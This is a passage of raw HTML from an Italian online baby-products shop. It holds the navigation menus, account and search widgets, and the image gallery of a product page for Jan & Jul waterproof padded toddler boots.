data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu1.webp?v=2" alt="Accessories" class="ImgAccessoryFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu2.webp?v=2" alt="Accessories" class="ImgAccessorySecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu3.webp?v=2" alt="Accessories" class="ImgAccessoryThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-portare.html"><span class="mega-menu-sub-title">Accessori Per Portare</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-82-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cover-per-portare.html">Cover Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/giacche-per-portare.html">Giacche Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/felpa-per-portare.html">Felpa Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/borse-e-marsupi.html">Borse e Marsupi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/copri-spallacci.html">Copri spallacci</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/anelli.html">Anelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cappuccio-e-scaldacollo.html">Cappuccio e scaldacollo</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-il-mare.html"><span class="mega-menu-sub-title">Accessori per il mare</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-passeggino.html"><span class="mega-menu-sub-title">Accessori per passeggino</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-bambini.html"><span class="mega-menu-sub-title">Accessori Per Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-84-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/marsupio-per-bambole.html">Marsupio per Bambole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/tappeti.html">Tappeti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/caschi.html">Caschi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/occhiali-da-sole.html">Occhiali da sole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/zainetti.html">Zaini<span class="label-menu">Ergobag!</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/ombrelli.html">Ombrelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/guantiperbambini.html">Guanti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/smalti.html">Smalti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/portafoglio.html">Portafoglio</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/spille.html"><span class="mega-menu-sub-title">Spille</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/termometro.html"><span class="mega-menu-sub-title">Termometro</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-auto.html"><span class="mega-menu-sub-title">Accessori Auto</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-223-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-auto/copri-seggiolino.html">Copri Seggiolino</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/sicurezza.html">Sicurezza</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/collane-allattamento-1459.html"><span class="mega-menu-sub-title">Collane Allattamento</span></a></li></ul></div></div></div></li></ul></li> <li class="game mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/giochi.html" class="level0 dropdown-toggle"><span data-hover="Giochi">Giochi</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/game_menu.webp?v=2" alt="Giochi" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/bambole.html"><span class="mega-menu-sub-title">Bambole</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/legno.html"><span class="mega-menu-sub-title">Giochi in Legno</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/equilibrio.html"><span class="mega-menu-sub-title">Equilibrio </span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/musicali.html"><span class="mega-menu-sub-title">Musicali</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/greenrubbertoys.html"><span class="mega-menu-sub-title">Pannello Montessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/torre-montessoriana.html"><span class="mega-menu-sub-title">Torre Montessoriana</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/da-spiaggia.html"><span class="mega-menu-sub-title">Da Spiaggia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/puzzle.html"><span class="mega-menu-sub-title">Puzzle</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/teepee.html"><span class="mega-menu-sub-title">Tenda Teepee</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/creativi.html"><span class="mega-menu-sub-title">Creativi</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/bici.html"><span class="mega-menu-sub-title">Bici</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/cameretta.html"><span class="mega-menu-sub-title">Cameretta</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-societa.html"><span class="mega-menu-sub-title">Giochi di societ&agrave;</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-da-giardino.html"><span class="mega-menu-sub-title">Giochi da giardino</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-stoffa.html"><span class="mega-menu-sub-title">Giochi di Stoffa</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/prima-infanzia.html"><span class="mega-menu-sub-title">Prima infanzia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/triangolo-di-pikler.html"><span class="mega-menu-sub-title">Triangolo di Pikler</span></a></li></ul></div></div></div></li></ul></li> <li class="pappa mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/pappa.html" class="level0 dropdown-toggle"><span data-hover="Pappa">Pappa</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/papa_menu.webp?v=2" alt="Pappa" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/piatti.html"><span class="mega-menu-sub-title">Piatti</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/bavaglini.html"><span class="mega-menu-sub-title">Bavaglini</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/biberon.html"><span class="mega-menu-sub-title">Biberon</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/borracce.html"><span class="mega-menu-sub-title">Borracce</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/cucchiaino.html"><span class="mega-menu-sub-title">Posate</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/porta-merenda.html"><span class="mega-menu-sub-title">Porta merenda</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/seggioloni.html"><span class="mega-menu-sub-title">Seggioloni</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tovagliette.html"><span class="mega-menu-sub-title">Tovagliette</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tazze-e-bicchieri.html"><span class="mega-menu-sub-title">Tazze e Bicchieri</span></a></li></ul></div></div></div></li></ul></li> <li class="ecology mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/prodotti-ecologici.html" class="level0 dropdown-toggle"><span data-hover="Ecologici">Ecologici</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/ecological.webp?v=2" alt="Ecologicial" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/pannolini-lavabili.html"><span class="mega-menu-sub-title">Pannolini lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/cover-pannolini-lavabili.html"><span class="mega-menu-sub-title">Cover Pannolini Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/assorbenti-lavabili.html"><span class="mega-menu-sub-title">Assorbenti Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/inserti.html"><span class="mega-menu-sub-title">Inserti &amp; Accessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/prefold.html"><span class="mega-menu-sub-title">Prefold</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/organicup.html"><span class="mega-menu-sub-title">Coppetta Mestruale</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/wet-bag.html"><span class="mega-menu-sub-title">Wet Bag</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/telo-per-cambio.html"><span class="mega-menu-sub-title">Telo Per Cambio</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/coppette-assorbilatte.html"><span class="mega-menu-sub-title">Coppette assorbilatte</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mutandine-trainers.html"><span class="mega-menu-sub-title">Mutandine trainers</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/costumi.html"><span class="mega-menu-sub-title">Costumi</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/igiene.html"><span class="mega-menu-sub-title">Igiene</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-72-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-casa.html">Prodotti per la Casa</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-persona.html">Prodotti per la Persona</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/igiene-bambino.html">Igiene Bambino</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/cosmetici-solidi.html">Cosmetici Solidi</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/creme-solari.html">Creme Solari</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/antizanzare.html">AntiZanzare</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/asciugamano.html">Asciugamano </a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mascherine.html"><span class="mega-menu-sub-title">Mascherine</span></a></li></ul></div></div></div></li></ul></li> <li class="mega-menu-item megamenu-homelink logo-item"> <a href="https://www.elobaby.net/" class="level0"><img class="lazyload newClass" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208%22%20height%3D%2257%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" width="208" height="57"></a> </li> <li class="giftproduct category-menu level0"><a href="https://www.elobaby.net/buono-regalo.html" class="level0"><span data-hover="Buono regalo">Buono regalo</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/libri.html" class="level0"><span data-hover=" Libri"> Libri</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/outlet.html" class="level0"><span data-hover="Outlet">Outlet</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/seggiolini-auto.html" class="level0"><span data-hover="Seggiolini/Passeggini">Seggiolini/Passeggini</span></a></li> </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="iddJavzpO6" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/" >Accedi</a></li></ul></div></div></div></div><div class="col-lg-1 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.elobaby.net\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.elobaby.net\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.elobaby.net\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:700,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~&quot;,&quot;color_settings&quot;:{&quot;border&quot;:&quot;000000&quot;,&quot;hover&quot;:&quot;e8e8e8&quot;,&quot;highlight&quot;:&quot;00E66B&quot;,&quot;background&quot;:&quot;ffffff&quot;,&quot;text&quot;:&quot;0B2945&quot;,&quot;hover_text&quot;:&quot;a20ead&quot;,&quot;search_button&quot;:&quot;1979c2&quot;,&quot;search_button_text&quot;:&quot;ffffff&quot;},&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true} } } } }"><a class="icon-close -close -icon" data-bind=" event: { click: close }, visible: opened">x</a> <div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables"> <button class="amsearch-button -loupe -icon mobile-icon-search" data-bind=" event: { click: inputValue.bind(this, '') }, hasFocus: focused " ></button> <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="enter" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section> <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div></section> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="iddJavzpO6" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/" >Accedi</a></li></ul></div></div> <div class="header-wl"><a href="https://www.elobaby.net/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.elobaby.net/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Carrello</span></a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">mini carrello <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button></header> <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://www.elobaby.net/" title="Vai alla Home Page">Home</a> </li> <li class="item 1"> Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-info-main"> <div class="oney-wrapper oney-product"></div> </div><input name="form_key" type="hidden" value="AjshvWrqK3qKnFMM" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="adyen-checkout-action_modal"></div> <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="0"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1"> <div id="popup-gallery" class="no-display"> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-3.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-2-600x600.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-3.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-4-600x600.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-5.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-sizechart_2021.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-5.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-4.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-feature.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-2-600x600.jpg" class="lb" title="Scarponcino Jan & Jul impermeabile imbottito- in vari colori">Scarponcino Jan & Jul impermeabile imbottito- in vari colori</a> </div> <div class="no-display price product-price">48</div> <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media"> <input id="glr_layout" type="hidden" name="glr_layout" value="0"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="0"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media"> <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal"> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-3.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-3.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-3.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-2-600x600.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-2-600x600.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" 